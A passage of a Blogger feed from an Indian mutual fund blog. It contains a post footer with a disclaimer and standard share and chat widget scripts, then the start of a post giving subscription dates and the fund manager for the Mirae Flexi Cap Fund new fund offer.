\/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3305546016377402791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3305546016377402791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/11\/how-to-invest-in-mutual-funds-as-a-first-time-investor.html","title":"How to invest in Mutual Funds as a first time investor"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s72-c\/to-learn-586409_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 